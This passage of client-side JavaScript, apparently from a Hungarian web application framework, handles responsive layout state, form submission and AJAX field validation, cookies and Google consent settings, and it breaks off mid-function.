            RBMediaState = mediapagesizelist[bestMediaState].azon;
            $(document.body).addClass("rb-mediastate-" + RBMediaState);

            $(document.body).removeClass("rb-orientation-" + RBOrientationState);
            RBOrientationState = newOrientation;
            $(document.body).addClass("rb-orientation-" + RBOrientationState);

            $(document).trigger("mediastatechanged");
        }
    }
    RBSetFullScreenDiv();
}

function RBUpdateViewPort() {
    if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i)) {
        var viewportmeta = document.querySelector('meta[name="viewport"]');
        if (viewportmeta) {
            viewportmeta.content = 'width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0';
            document.body.addEventListener('gesturestart', function () {
                viewportmeta.content = 'width=device-width, minimum-scale=0.25, maximum-scale=1.6';
            }, false);
        }
    }
}

function RBMediaState_Resize(mediapagesizelist) {
    $(window).on('resize', function (event) { RBMediaState_CheckResize(mediapagesizelist); });
    RBUpdateViewPort();

    RBMediaState_CheckResize(mediapagesizelist);
}

function RBShowMediaStateInfo() {
    var s = "";
    /* s += "  windowAvailWidth: " + window.screen.availWidth;*/
    /*s += "  windowWidth: " + $(window).width();*/
    /* if (window.innerWidth)
        s += "  windowinnerWidth: " + window.innerWidth;*/
    /*s += "  documentWidth: " + $(document).width();*/
    /*s += "  bodyWidth: " + $("body").width();*/
    s += "MediaState: " + RBMediaState;
    var windowWidth = RBGetWindowsWidth();
    s += "  width: " + windowWidth;
    var windowHeight = RBGetWindowsHeight();
    s += "  height: " + windowHeight;
    RBMessage(s);
}

function RBSetFullScreenDiv() {
    $(".rb-fullscreen").css('width', RBGetWindowsWidth() + 'px');
    $(".rb-fullscreen").css('height', RBGetWindowsHeight() + 'px');
}
// MediaState function - End

// Position - Start
function RBFindPos(obj) {
    var curleft = curtop = 0;
    if (obj.offsetParent) {
        do {
            curleft += obj.offsetLeft;
            curtop += obj.offsetTop;
        } while (obj = obj.offsetParent);
    }
    return [curleft, curtop];
}

function RBGetPageScroll() {
    var xScroll, yScroll;
    if (self.pageYOffset) {
        yScroll = self.pageYOffset;
        xScroll = self.pageXOffset;
    } else if (document.documentElement && document.documentElement.scrollTop) {
        yScroll = document.documentElement.scrollTop;
        xScroll = document.documentElement.scrollLeft;
    } else if (document.body) {// all other Explorers
        yScroll = document.body.scrollTop;
        xScroll = document.body.scrollLeft;
    }
    return [xScroll, yScroll];
}

function RBFindPosRelativeToViewport(obj) {
    var objPos = RBFindPos(obj)
    var scroll = RBGetPageScroll()
    return [objPos[0] - scroll[0], objPos[1] - scroll[1]];
}

function RBFindPosRelativeToViewportById(elementId) {
    var element = document.getElementById(elementId);
    if (!element)
        return null;
    return RBFindPosRelativeToViewport(element);
}

function RBScrollToElement(elementId) {
    var pos = RBFindPosRelativeToViewportById(elementId);
    if (!pos)
        return;
    window.scrollTo(pos[0], pos[1]);
}
// Position - End

// Form - Begin
function RBInputConfirm(message, myFormId) {
    if (RBConfirm(message))
        submitUrlAction("", myFormId, "ok", true, false);
}

function RBConfirm(message) {
    if (confirm(message)) {
        return true;
    }
    return false;
}

function RBConfirmUrl(message, url) {
    if (!RBConfirm(message))
        return false;
    RBRedirect(url);
}

function RBConfirmUrl2(message, url, url2) {
    if (!RBConfirm(message))
        return RBRedirect(url2);
    RBRedirect(url);
}

function RBConfirmFunc(confirmtitle, confirm, confirmtitleYes, confirmtitleNo, functionYes, confirmbuttons, functionNo) {
    var confirmnonbuttons = '{ "name": "' + confirmtitleNo + '", "class": "rbconfirm_no", "action": "' + functionNo + '" }';
    if (confirmbuttons)
        confirmnonbuttons = confirmbuttons + "," + confirmnonbuttons;
    var confirmparam = ' "title": "' + confirmtitle + '", "message" : "' + confirm + '", ' +
                        '"buttons" : [ {"name" : "' + confirmtitleYes + '", "class" : "rbconfirm_yes", "action": "' + functionYes + '" },' + confirmnonbuttons + ' ]';
    var obj = JSON.parse("{" + confirmparam + "}");
    $.confirm(obj);
}

function RBConfirmFuncUserUrl(confirm, functionYesUrl, functionNoUrl) {
    functionYes = "RBLoadPage('" + functionYesUrl + "');";
    functionNo = "";
    if (functionNoUrl)
        functionNo = "RBLoadPage('" + functionNoUrl + "');";
    RBConfirmFuncUser(confirm, functionYes, functionNo);
}

function submitForm(url) {
    RBDisableAfterSubmit(false);
    document.myForm.action = url;
    document.myForm.submit();
    RBDisableFieldSetAfterSubmit();
}

function RBAddHiddenField(myForm, name, value) {
    var hiddenField = document.createElement("input");
    hiddenField.setAttribute("type", "hidden");
    hiddenField.setAttribute("name", name);
    hiddenField.setAttribute("value", value);
    myForm.appendChild(hiddenField);
}

function RBDisableAfterSubmit(buttondisabled) {
    $('.inputform input:submit').attr("disabled", "disabled");
    $('.inputform .dropdownlist_button input:button').attr("disabled", "disabled");
    $('.inputform .submitbutton').addClass("button_disabled");
    if (buttondisabled)
        $('.inputform .submitbutton').attr("disabled", "disabled");
    $('.inputform .inputpage_item').addClass("input-readonly");
    $('.inputform .inputpage_field').addClass("inputpage_field_readonly");
    $('.inputform .inputpage_pagebutton').attr("disabled", "disabled");
}

function RBDisableFieldSetAfterSubmit() {
    $('.inputform fieldset').attr("disabled", "disabled");
}

function submitUrlAction(field, myFormId, action, afterConfirm, submited) {
    var myForm = document.getElementById(myFormId);
    if (!myForm)
        myForm = document.myForm;

    RBAddHiddenField(myForm, "field", field);
    RBAddHiddenField(myForm, "action", action);

    if (afterConfirm) {
        RBAddHiddenField(myForm, "afterConfirm", afterConfirm);
    }
    if (submited) {
        RBAddHiddenField(myForm, "submited", submited);
    }
    RBDisableAfterSubmit(false);
    myForm.submit();
    RBDisableFieldSetAfterSubmit();
}

function RBInputFormTabChange(myFormId, page) {
    var myForm = document.getElementById(myFormId);
    if (!myForm)
        myForm = document.myForm;

    myForm$ = $(myForm);    

    myForm$.find(".inputpage_pagebutton").removeClass("inputpage_pagebuttonselected");
    myForm$.find(".inputpage_pagebutton_" + page).addClass("inputpage_pagebuttonselected");

    myForm$.find(".inputpage_fieldpage").addClass("inputpage_fields_disabled");
    myForm$.find(".inputpage_fieldpage_" + page).removeClass("inputpage_fields_disabled");
}

function RBGetSelectValue(element, enabletext) {
    for (var j = 0; j < element.options.length; j++) {
        var option = element.options[j];
        if (option.selected) {
            if (enabletext)
                return option.value ? option.value : option.text;
            return option.value;
        }
    }
    return "";
}

function RBSetSelectValue(element, elementValue) {
    for (var j = 0; j < element.options.length; j++) {
        var option = element.options[j];
        var selected = option.value == elementValue;
        if (option.selected != selected) {
            option.selected = selected;
        }
    }
}

function RBGetTextAreaValue(field, value) {
    if (typeof tinymce !== "undefined") {
        var fieldItem = tinymce.get(field);
        if (fieldItem)
            value = fieldItem.getContent();
    }
    return value;
}

function getformquerystring(form, formparams) {
    // var qstr = "";

    function GetElemValue(name, value) {
        formparams[name] = value;
        // formparams[RBEncodeString(name).replace(/\+/g, "%2B")] = RBEncodeString(value ? value : "").replace(/\+/g, "%2B");
    }

    function IsTextAreaHiddenElement(name, type) {
        if (name.indexOf("$TD") != -1)
            return true;
        if (name.indexOf("_TD_T") != -1)
            return true;
        if (name.indexOf("_TCATI") != -1)
            return true;
        if (name.indexOf("$ClientState") != -1)
            return true;
        if (name.indexOf("$CssFiles") != -1)
            return true;
        if (name.indexOf("DXMVCEditorsValues") != -1)
            return true;
        if (name.indexOf("DXScript") != -1)
            return true;
        if (type != "HIDDEN")
            return false;
        return false;
    }

    var elemArray = form.elements;
    for (var i = 0; i < elemArray.length; i++) {
        var element = elemArray[i];
        var elemType = element.type;
        if (elemType) {
            elemType = elemType.toUpperCase();
            var elemName = element.name;
            if (elemName) {
                if (!IsTextAreaHiddenElement(element.name, elemType))
                    if (elemType == "TEXT"
                    || elemType == "PASSWORD"
					|| elemType == "BUTTON"
					|| elemType == "RESET"
					|| elemType == "SUBMIT"
					|| elemType == "FILE"
					|| elemType == "IMAGE"
                    || elemType == "HIDDEN")
                        GetElemValue(elemName, element.value);
                    else if (elemType == "CHECKBOX")
                        GetElemValue(elemName + "-CB", element.checked ? "true" : "false");
                    else if (elemType == "TEXTAREA") {
                        GetElemValue(elemName, RBGetTextAreaValue(elemName, element.value));
                    }
                    else if (elemType == "RADIO" && element.checked)
                        GetElemValue(elemName, element.value);
                    else if (elemType.indexOf("SELECT") != -1)
                        GetElemValue(elemName, RBGetSelectValue(element, true));
            }
        }
    }
    return;
}

function getInputValueFromInputData(inputData, field) {
    for (var i = 0; i < inputData.length; i++) {
        var data = inputData[i];
        if (data.Name == field) {
            return data;
        }
    }
    return null;
}

function GetErrorField(field, error) {
    return "<span id='" + field + "-error' class='field-validation-error'>" + error + "</span>";
}

function RBClearInput(myFormId) {
    try {
        var myForm = document.getElementById(myFormId);
        if (!myForm)
            myForm = document.myForm;

        if (!myForm)
            return;

        var elemArray = myForm.elements;
        for (var i = 0; i < elemArray.length; i++) {
            var element = elemArray[i];
            var elemType = element.type;
            if (elemType) {
                elemType = elemType.toUpperCase();
                if (elemType == "HIDDEN")
                    continue;
                var elemName = element.name;
                if (elemName) {
                    var elementValue = "";
                    if (elemType == "TEXT"
                    || elemType == "PASSWORD"
					|| elemType == "BUTTON"
					|| elemType == "RESET"
					|| elemType == "SUBMIT"
					|| elemType == "FILE"
                    || elemType == "TEXTAREA"
					|| elemType == "IMAGE") {
                        if (element.value != elementValue)
                            RBSetValueChange("#" + elemName, elementValue);
                    }
                    else if (elemType == "CHECKBOX") {
                        if (element.checked) {
                            RBSetCheckBoxValue("#" + elemName, false);
                        }
                    }
                    else if (elemType == "RADIO") {
                        if (element.checked != (elementValue == element.value)) {
                            RBSetValueChange("#" + elemName, (elementValue == element.value));
                        }
                    }
                    else if (elemType.indexOf("SELECT") != -1) {
                        RBSetValueChange("#" + elemName, "0");
                    }
                }
            }
        }
    }
    catch (ex) {        
    }
}

function setFormInputValues(form, inputData) {
    try {
        var elemArray = form.elements;
        for (var i = 0; i < elemArray.length; i++) {
            var element = elemArray[i];
            var elemType = element.type;
            if (elemType) {
                elemType = elemType.toUpperCase();
                var elemName = element.name;
                if (elemName) {
                    var elementInputData = getInputValueFromInputData(inputData, elemName);
                    if (elementInputData) {
                        var elementValue = elementInputData.Value;
                        if (elemType == "TEXT"
                    || elemType == "PASSWORD"
					|| elemType == "BUTTON"
					|| elemType == "RESET"
					|| elemType == "SUBMIT"
					|| elemType == "FILE"
					|| elemType == "IMAGE"
                    || elemType == "HIDDEN")
                            element.value = elementValue;
                        else if (elemType == "TEXTAREA") {
                        element.value = elementValue;
                        }
                        else if (elemType == "CHECKBOX")
                            element.checked = (elementValue == "1");
                        else if (elemType == "RADIO")
                            element.checked = (elementValue == element.value);
                        else if (elemType.indexOf("SELECT") != -1) {
                            RBSetSelectValue(element, elementValue);
                        }
                        var erroritem = $(form).find("#" + elemName + "-error");
                        if (erroritem)
                            if (erroritem[0]) {
                                var errorstr = elementInputData.Error;
                                if (errorstr) {
                                    errorstr = errorstr.replace("\\n\\n", "<BR>");
                                    errorstr = errorstr.replace("\\r\\n", "<BR>");
                                    errorstr = errorstr.replace("\\n", "<BR>");
                                }
                                if (erroritem[0].innerHTML != errorstr)
                                    erroritem[0].innerHTML = errorstr;
                            }
                        /*if (elementInputData.Error) {
                            $(element).addClass("input-validation-error");
                        }*/
                        var globalfieldname = ".inputpage_field_" + elemName;
                        if (elementInputData.Disabled) {
                            $(form).find(globalfieldname).addClass("inputpageitemajaxdisabled");
                        }
                        else {
                            $(form).find(globalfieldname).removeClass("inputpageitemajaxdisabled");
                            if (elemType == "TEXTAREA") {
                                $(element).keydown();
                            }
                        }
                        if (elementInputData.Error) {
                            $(form).find(globalfieldname).find(".input-validation-errorfield").addClass("input-validation-error");
                            RBFieldValidate_SetIconError(elemName);
                            $(form).find(globalfieldname).find(".input-validation-errorfield").change(function () {
                                $(this).removeClass("input-validation-error");
                                $(document).find('#' + this.id + '-error').html('');
                            });
                        }
                        if (elementInputData.ReadOnly) {
                            $(element).addClass("input-readonly");
                            $(element).attr("disabled", "disabled");
                        }
                        else {
                            $(element).removeClass("input-readonly");
                            $(element).removeAttr("disabled");
                        }
                        if (elementInputData.IsEditId) {
                            SetComboEditChangeButtons(form, element, (elementInputData.ReadOnly) || (elementInputData.Disabled));
                        }
                        if (RBHasClass(element, "input-textimage")) {
                            $("#" + elemName + "_img").attr('src', element.value);
                        }
                        if (elementInputData.FireItem) {
                            FireRefreshEventHandler(elementInputData.FireItem, elementInputData.FireId, elementInputData.FireAzon);
                        }
                        if (elementInputData.IsListSelect) {
                            RBSetListItemsSelected(form, element.value);
                        }
                        if (elementInputData.ComboItems) {
                            RBSetComboItems(element, elementInputData.ComboItems);
                        }
                    }
                }
            }
        }
        for (var j = 0; j < inputData.length; j++) {
            var data = inputData[j];
            if (data.IsLabel) {
                RBSetLabelValue("#" + data.Name, data.Value);
            }
            if (data.IsTitle) {
                var globalfieldname2 = ".inputpage_field_" + data.Name;
                if (data.Disabled) {
                    $(form).find(globalfieldname2).addClass("inputpageitemajaxdisabled");
                }
                else {
                    $(form).find(globalfieldname2).removeClass("inputpageitemajaxdisabled");
                }
            }
            if (data.IsGoogleMap) {
                RBSetGoogleMapInput(data.Name, data.Value);
            }
        }
    }
    catch (ex) {
    }
}

function RBSetListItemsSelected(form, id) {
    $(form).find(".rb-listselect-item-selected").removeClass("rb-listselect-item-selected");
    $(form).find(".rb-listselect-item-" + id.toString()).addClass("rb-listselect-item-selected");
}

function RBSetComboItems(item, comboItems) {
    var $comboitem = $(item);
    $comboitem.empty();

    for (var j = 0; j < comboItems.length; j++) {
        var option = comboItems[j];
        $comboitem.append($("<option></option>").attr("value", option.id).text(option.Name));
    }
}

function RBRemoveErrorAfterChange(field, input) {
    $(".inputpage_field_" + field + " " + input).removeClass("input-validation-error");
    $(".inputpage_field_" + field + " .field-validation-error").html("");
    $(".validation-summary-errors-" + field).html("");
}

function RBAjaxStartInputCall(myFormId) {
    RBAjax_AjaxLoadingStart('#' + myFormId, false);
    RBAjax_AjaxLoadingStart('#' + myFormId + " .inputpage_buttons", false);
    $('#' + myFormId + " fieldset").attr("disabled", "disabled");
}

function RBAjaxEndInputCall(myFormId) {
    $('#' + myFormId + " fieldset").prop("disabled", false);
    RBAjax_AjaxLoadingEnd('#' + myFormId + " .inputpage_buttons", false);
    RBAjax_AjaxLoadingEnd('#' + myFormId, false);
}

function RBAjaxPostError() {
    alert('Nem jött válasz a szervertől, próbálja meg újra');
}

function RBAjax_InputResult(response, field, myFormId, popupbutton, backfield, submiturl, isvalidate, isteszt) {
    var myForm = document.getElementById(myFormId);
    if (!myForm)
        myForm = document.myForm;

    var enablesubmit = false;
    var submited = false;
    var confirm = "";
    var confirmtitle = "";
    var confirmbuttons = "";
    var confirmtitleYes = "";
    var confirmtitleNo = "";
    var captcharefresh = false;
    var actionid = "";
    var backvalue = "";
    var backlabelvalue = "";
    var morebackvalues = null;
    var captchaurl = "";
    var globalerror = "";
    var globalmessage = "";
    var globalmessagewait = "";
    var validateonclick = "";
    var validateurlwithtarget = "";
    var submitonclick = "";
    var submitFocus = "";
    var submitGotoNextId = "";
    var reload = false;
    var refreshfunc = false;
    var posturl = "";
    var posturltarget = "";
    var focus = "";
    var focuspage = "";
    var scrollToId = "";
    if (isteszt)
        alert("Ajax-InputResult-Start");
    try {
        if (response) {
            captcharefresh = response.havecaptcha;
            submited = response.submited;
            backvalue = response.backvalue;
            morebackvalues = response.morebackvalues;
            backlabelvalue = response.backlabelvalue;
            validateonclick = response.validateonclick;
            validateurlwithtarget = response.validateurlwithtarget;
            submitonclick = response.submitonclick;
            submitFocus = response.submitFocus;
            submitGotoNextId = response.submitGotoNextId;
            reload = response.reload;
            posturl = response.posturl;
            posturltarget = response.posturltarget;
            refreshfunc = response.refreshfunc;
            globalmessage = response.globalmessage;
            globalmessagewait = response.globalmessagewait;
            $(myForm).find(".inputpage_item").removeClass("input-validation-error");
            $(myForm).find(".input-validation-errorfield").removeClass("input-validation-error");
            $(myForm).find(".inputpage_field_validate_icon").addClass("inputpage_field_validate_icon_disable");
            if (!submited) {
                globalerror = response.globalerror;
                if (response.inputData) {
                    if (isteszt)
                        alert("Ajax-SetFormInputValues-Start");
                    setFormInputValues(myForm, response.inputData);
                    if (isteszt)
                        alert("Ajax-SetFormInputValues-End");
                }
                focus = response.focus;
                focuspage = response.focuspage;
                scrollToId = response.scrollToId;
                if (field == "") {
                    enablesubmit = response.enablesubmit;
                    confirm = response.confirm;
                    confirmtitle = response.confirmtitle;
                    confirmbuttons = response.confirmbuttons;
                    confirmtitleYes = response.confirmtitleyes;
                    confirmtitleNo = response.confirmtitleno;
                }
                actionid = response.actionid;
                captchaurl = response.captchaurl;
            }
        }
        else {
            globalerror = "Nem érkezett válasz a szervertől!";
        }
    }
    catch (ex) {
        /*if (isteszt) {
            alert("Ajax-Exception");*/
            alert(ex);
        /*}*/
    }
    if (isteszt)
        alert("Ajax-InputResult-End");
    $(myForm).find(".validation-summary-globalerror").attr("disabled", true);
    if (submited) {
        RBAjaxEndInputCall(myFormId);
        if (popupbutton) {
            if (backfield) {
                if (morebackvalues) {
                    for (var n = 0; n < morebackvalues.length; n++) {
                        var morebackvalue = morebackvalues[n];
                        RBSetValueChange("#" + morebackvalue.Name, morebackvalue.Value);
                    }
                }
                else {
                    RBSetValueChange("#" + backfield, backvalue);
                    RBSetLabelValue("#" + backfield + "_Label", backlabelvalue);
                }
            }
            RBOnClick("." + popupbutton);
            if (globalmessage) {
                RBBodyOverlayOff();
                RBMessage(globalmessage, "", posturl, globalmessagewait != '1', submitonclick);
            }
            else {
                if (posturl) {
                    RBBodyOverlayOff();
                    if (posturltarget) {
                        RBLoadPage(posturl, posturltarget);
                    }
                    else {
                        RBAjaxStartInputCall(myFormId);
                        RBRedirect(posturl);
                    }
                }
                else {
                    if (submitonclick) {
                        RBBodyOverlayOff();
                        RBOnClick(submitonclick);
                        if (submitFocus)
                            $("#" + submitFocus).focus();
                    }
                    else {
                        if (reload) {
                            RBBodyOverlayOff();
                            RBReLoad();
                        }
                    }
                }
            }
        }
        else {
            if (submitGotoNextId) {
                $("#" + submitGotoNextId).trigger("change", [{ id: "GotoNext"}]);
            }
            else {
                if (globalmessage) {
                    RBBodyOverlayOff();
                    RBMessage(globalmessage, "", posturl, globalmessagewait != '1', submitonclick);
                }
                else {
                    if (posturl) {
                        RBBodyOverlayOff();
                        if (posturltarget) {
                            RBLoadPage(posturl, posturltarget);
                        }
                        else {
                            RBAjaxStartInputCall(myFormId);
                            RBRedirect(posturl);
                        }
                    }
                    else {
                        if (submitonclick) {
                            RBBodyOverlayOff();
                            RBOnClick(submitonclick);
                            if (submitFocus)
                                $("#" + submitFocus).focus();
                        }
                        else {
                            submitUrlAction("", myFormId, "ok", false, true);
                        }
                    }
                }
            }
        }
        return;
    }
    if (isteszt)
        alert("Ajax-InputResult-Submit-Check");
    var erroritem = $(myForm).find(".validation-summary-globalerror-item");
    if (erroritem)
        erroritem[0].innerHTML = globalerror;
    $(myForm).find(".validation-summary-globalerror").attr("disabled", !globalerror);
    if (enablesubmit) {
        if (confirm) {
            /*if (!RBConfirm(confirm))
            enablesubmit = false;*/
            enablesubmit = false;
            var functionYes = "";
            if (submiturl) {
                RBAjaxEndInputCall(myFormId);
                functionYes = "RBAjax_InputPost('" + submiturl + "', '" + myFormId + "', '" + popupbutton + "', '" + backfield + "');";
            }
            else {
                functionYes = "submitUrlAction('', '" + myFormId + "', 'ok', true, false);";
            }
            RBConfirmFunc(confirmtitle, confirm, confirmtitleYes, confirmtitleNo, functionYes, confirmbuttons);
        }
        if (enablesubmit) {
            if (submiturl) {
                RBAjaxEndInputCall(myFormId);
                RBAjax_InputPost(submiturl, myFormId, popupbutton, backfield);
            }
            else {
                submitUrlAction("", myFormId, "ok", true, false);
            }
            return;
        }
    }
    if (validateonclick)
        RBOnClick(validateonclick);
    if (validateurlwithtarget)
        RBLoadPage(validateurlwithtarget, "_blank");
    if (isteszt)
        alert("Ajax-InputResult-Finis");
    RBAjaxEndInputCall(myFormId);
    if (focus) {
        $("#" + focus).focus();
        if (focuspage) {
            RBInputFormTabChange(myFormId, focuspage);
        }
    }
    if (captcharefresh) {
        if ((actionid) && (captchaurl)) {
            RBAjax_GenNewCaptchaFocus(captchaurl, actionid, false);
        }
    }
    if (scrollToId)
        RBScrollToDiv(scrollToId, -150, 1000, true);
    if (globalerror) {
        RBMessage(globalerror);
    }
    if (refreshfunc) {
        try {
            RBAjax_InputRefresh();
        }
        catch (ex) {
        }
    }
}

function RBAjax_InputValidateNeedCheck(event, field, fieldlength) {
    if (event.type != 'keyup')
        return true;
    var value = RBGetValue("#" + field);
    if (!value)
        return false;
    if (value.length != fieldlength)
        return false;
    return true;
}

function RBAjax_InputValidate(url, field, myFormId, submiturl, popupbutton, backfield, submitspecvalue) {
    var myForm = document.getElementById(myFormId);
    if (!myForm)
        myForm = document.myForm;
    RBSetValue("#" + myFormId + " #SubmitSpecValue", submitspecvalue);

    url += "?field=" + field;
    var formparams = {};
    getformquerystring(myForm, formparams);
    var isteszt = false;
    /*if (qstr.indexOf("1@1.hu") > -1)
        isteszt = true;*/
    if (isteszt)
        alert("Ajax-Start");
    RBAjaxStartInputCall(myFormId);
    $.post(url, formparams, function (response) {
        if (isteszt)
            alert("Ajax-Response-Start");
        RBAjax_InputResult(response, field, myFormId, popupbutton, backfield, submiturl, true, isteszt);
        if (isteszt)
            alert("Ajax-Response-End");
    }).fail(function (response) {
        RBAjaxEndInputCall(myFormId);
        RBAjaxPostError();
    });
    if (isteszt)
        alert("Ajax-Posted");
}

function RBAjax_InputPost(url, myFormId, popupbutton, backfield) {
    var myForm = document.getElementById(myFormId);

    if (!myForm)
        myForm = document.myForm;

    url += "?";
    var formparams = {};
    getformquerystring(myForm, formparams);
    var isteszt = false;
    /*if (qstr.indexOf("1@1.hu") > -1)
        isteszt = true;*/
    RBAjaxStartInputCall(myFormId);
    $.post(url, formparams, function (response) {
        RBAjax_InputResult(response, "", myFormId, popupbutton, backfield, "", false, isteszt);
    }).fail(function (response) {
        RBAjaxEndInputCall(myFormId);
        RBAjaxPostError();
    });
}

function RBFieldValidate_RemoveErrorSet(field) {
    var globalfieldname = ".inputpage_field_" + field;
    $(document).find(globalfieldname).find(".input-validation-errorfield").removeClass("input-validation-error");
    $(document).find('#' + field + '-error').html('');
    $(document).find(".validation-summary-globalerror").attr("disabled", true);
}

function RBFieldValidate_SetError(field, errorStr) {
    RBFieldValidate_RemoveErrorSet(field);
    RBFieldValidate_SetIconError(field);
    var globalfieldname = ".inputpage_field_" + field;
    $(document).find(globalfieldname).find(".input-validation-errorfield").addClass("input-validation-error");
    if (errorStr) {
        $(document).find('#' + field + '-error').html(errorStr);
    }
}

function RBFieldValidate_SetIconError(field) {
    $(document).find(".inputpage_field_validate_icon_" + field).removeClass("inputpage_field_validate_icon_disable");
    $(document).find(".inputpage_field_validate_icon_" + field).removeClass("input-fieldvalidation-ok");
    $(document).find(".inputpage_field_validate_icon_" + field).addClass("input-fieldvalidation-error");
}

function RBFieldValidate_SetOk(field) {
    RBFieldValidate_RemoveErrorSet(field);
    $(document).find(".inputpage_field_validate_icon_" + field).removeClass("inputpage_field_validate_icon_disable");
    $(document).find(".inputpage_field_validate_icon_" + field).removeClass("input-fieldvalidation-error");
    $(document).find(".inputpage_field_validate_icon_" + field).addClass("input-fieldvalidation-ok");
}

function RBFieldValidate_SetNothing(field) {
    RBFieldValidate_RemoveErrorSet(field);
    $(document).find(".inputpage_field_validate_icon_" + field).addClass("inputpage_field_validate_icon_disable");
}

function RBFieldValidate_Empty(field, valueField, requiredErrorStr) {
    $("#" + field).change(function () {
        RBFieldValidate_Change_CheckEmpty(field, valueField, requiredErrorStr);
    });
}

function RBFieldValidate_EMail(field, valueField, required, invalidErrorStr, requiredErrorStr) {
    $("#" + field).change(function () {
        RBFieldValidate_Change_CheckEMail(field, valueField, required, invalidErrorStr, requiredErrorStr);
    });
}

function RBFieldValidate_Change_CheckEmpty(field, valueField, requiredErrorStr) {
    var value = RBGetValue("#" + valueField);
    if (value) {
        RBFieldValidate_SetOk(field);
    }
    else {
        RBFieldValidate_SetError(field, requiredErrorStr);
    }
}

function RBFieldValidate_Change_CheckEMail(field, valueField, required, invalidErrorStr, requiredErrorStr) {
    var value = RBGetValue("#" + valueField);
    if (value) {
        if (RBValidateEmail(value)) {
            RBFieldValidate_SetOk(field);
        }
        else {
            RBFieldValidate_SetError(field, invalidErrorStr);
        }
    }
    else {
        if (required == 1) {
            RBFieldValidate_SetError(field, requiredErrorStr);
        }
        else {
            RBFieldValidate_SetNothing(field);
        }
    }
}

function RBFieldEmptyCheck(field, length) {
    var value = RBGetValue("#" + field);
    if (!value) {
        RBMessage("Kötelező kitölteni!", "#" + field);
        return false;
    }
    if (length)
        if (value.length < length) {
            RBMessage("Legalább " + length + " karakert adj meg!", "#" + field);
            return false;
        }
    return true;
}

function RBFieldEmptyCheckSubmit(field, length, form) {
    if (!RBFieldEmptyCheck(field, length))
        return false;
    $('#' + form).submit();
}

function RBValidateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
} 

function SetImgSrc(id, imgid) {
    var item = document.getElementById(id);
    if (item) {
        var src = item.value;
        var img = document.getElementById(imgid);
        if (img) {
            if (img.src != src)
                img.src = src;
        }
    }
}

function RBSaveImage(url, field, saveazon, saveparam) {
    var image = RBGetValue("#" + field);
    $.post(url, {
        saveazon: saveazon, saveparam: saveparam, image: image
    }, function (response) {
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            if (response.updateimage) {
                RBSetValue("#" + field, response.updateimage);
                SetImgSrc(field, field + "_img");
            }
        }
    });
};

function RBSetInputDataToCookie(fieldid, azon) {
    var item = document.getElementById(fieldid);
    if (item) {
        {
            RBSetCookie(azon, item.value, 0);
        }
    }
}

function RBExportReport(reportid, dik, exporttype) {
    var $grid = $("#grid_Report_" + dik);
    var sortfield = $grid.data("sortfield");
    var sorttype = $grid.data("sorttype");
    var filter = $grid.data("filter");
    var div = "reportresult_result_item_" + dik + " .reportresult_result_item_" + exporttype;
    RBAjax_AjaxLoadingStart('.' + div, false);
    $.post("/Report/ExportReport", {
        reportid: reportid, dik: dik, exporttype: exporttype, sortfield: sortfield, sorttype: sorttype, filter: filter
    }, function (response) {
        RBAjax_AjaxLoadingEnd('.' + div, false);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            $("." + div).html(response.work);
            if (response.file)
                RBLoadPage(response.file, "_blank");
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingEnd('.' + div, false);
        RBAjaxPostError();
    });
}

function RBFilterComboChange(selected) {
    var url = $("#" + selected).val();
    RBLoadPage(url);
}

function RBDateInputComboChange(combofield, startfield, endfield) {
    var div = "inputdateinter_combo_" + startfield;
    var combovalue = $("#" + combofield).val();
    RBAjax_AjaxLoadingStart('.' + div, false);
    $.post("/Home/DateInputComboChange", {
        combovalue: combovalue
    }, function (response) {
        RBAjax_AjaxLoadingEnd('.' + div, false);
        if (response) {
            if (response.error) {
                RBMessage(response.error, "", "", true);
                return;
            }
            if (response.startvalue)
                $("#" + startfield).val(response.startvalue);
            if (response.endvalue)
                $("#" + endfield).val(response.endvalue);
        }
    }).fail(function (response) {
        RBAjax_AjaxLoadingEnd('.' + div, false);
        RBAjaxPostError();
    });
}

function RBSetCookieDoc(doc, cname, cvalue, exdays, exhours) {
    value = encodeURIComponent(cvalue);    
    RBSetCookieDocValue(doc, cname, value, exdays, exhours);
}

function RBSetCookieDocValue(doc, cname, value, exdays, exhours) {
    if (exdays < 1)
        if (exhours < 1)
            exdays = 360;
    if (!exhours)
        exhours = 1;
    if (!exdays)
        exdays = 360;
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000) + (exhours * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    doc.cookie = cname + "=" + value + "; " + expires+";path=/";
}

function RBSetCookie(cname, cvalue, exdays, exhours) {
    RBSetCookieDoc(document, cname, cvalue, exdays, exhours)
}

function RBGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) != -1) {
            var cookievalue = c.substring(name.length, c.length);
            if (cookievalue)
                cookievalue = decodeURIComponent(cookievalue);
            return cookievalue;
        }
    }
    return "";
}

function RBGetConsentCookieValue(azon) {
    var cookievalue = RBGetCookie(azon);
    if (!cookievalue)
        return 'granted';
    if (cookievalue.endsWith("False"))
        return 'granted';
    if (cookievalue.endsWith("True"))
        return 'denied';
    return granted;
}

function RBUpdateConsentState(CookieName_DisableGoogleCookie_AdStorage, CookieName_DisableGoogleCookie_AdUserData, CookieName_DisableGoogleCookie_AdPersonalization, CookieName_DisableGoogleCookie_AnalyticsStorage, CookieName_DisableGoogleCookie_FunctionalityStorage, CookieName_DisableGoogleCookie_PersonalizationStorage, id, cookiename) {
    var ad_storage = 'granted';
    var ad_user_data = 'granted';
    var ad_personalization = 'granted';
    var analytics_storage = 'granted';
    var functionality_storage = 'granted';
    var personalization_storage = 'granted';

    if (CookieName_DisableGoogleCookie_AdStorage)
        ad_storage = RBGetConsentCookieValue(CookieName_DisableGoogleCookie_AdStorage);
    if (CookieName_DisableGoogleCookie_AdUserData)
